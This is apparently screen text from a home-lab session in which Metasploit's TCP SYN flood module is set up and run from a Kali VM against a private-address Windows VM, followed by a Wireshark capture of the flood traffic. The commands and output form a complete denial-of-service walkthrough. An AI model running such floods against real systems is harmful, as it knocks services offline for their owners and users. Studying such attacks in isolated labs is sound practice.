 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Windows 10
kali
kali
Windows 10
1 2 3 4
17:55
Firefox ESR
Browse the World Wide Web
kali@kali: ~
File Actions Edit View Help
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/tcp/synflood . normal No TCP SYN Flooder
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/tcp/synflood
msf6 > use 0
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/u
sing-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.205.128
RHOSTS => 192.168.205.128
msf6 auxiliary(dos/tcp/synflood) > set SPORT 445
SPORT => 445
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.205.128
/usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:123: warning: undefining the allocato
r of T_DATA class PCAPRUB::Pcap
[*] SYN flooding 192.168.205.128:80...
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Inf
175629 73.580166884 99.91.80.146 192.168.205.128 TCP 54 [T
175630 73.580414754 99.91.80.146 192.168.205.128 TCP 54 [T
175631 73.581275250 99.91.80.146 192.168.205.128 TCP 54 [T
175632 73.581550512 99.91.80.146 192.168.205.128 TCP 54 [T
175633 73.581788783 99.91.80.146 192.168.205.128 TCP 54 [T
175634 73.582047975 99.91.80.146 192.168.205.128 TCP 54 [T
175635 73.582579283 99.91.80.146 192.168.205.128 TCP 54 [T
175636 73.582898431 99.91.80.146 192.168.205.128 TCP 54 [T
175637 73.583198271 99.91.80.146 192.168.205.128 TCP 54 [T
175638 73.583547738 99.91.80.146 192.168.205.128 TCP 54 [T
Frame 1: 81 bytes on wire (648 bits), 8
Ethernet II, Src: VMware_cb:45:ea (00:0
Internet Protocol Version 4, Src: 192.1
User Datagram Protocol, Src Port: 36710
Domain Name System (query)
0000 00 50 56 c0 00 01 00 0c 29 cb 45
0010 00 43 97 46 40 00 40 11 87 8e c0
0020 cd 01 8f 66 00 35 00 2f 1c 16 ca
0030 00 00 00 00 00 00 01 30 06 64 65
0040 70 6f 6f 6c 03 6e 74 70 03 6f 72
0050 01
eth0: <live capture in progress>
Packets: 175638
Profile: Default
To direct input to this VM, click inside or press Ctrl+G.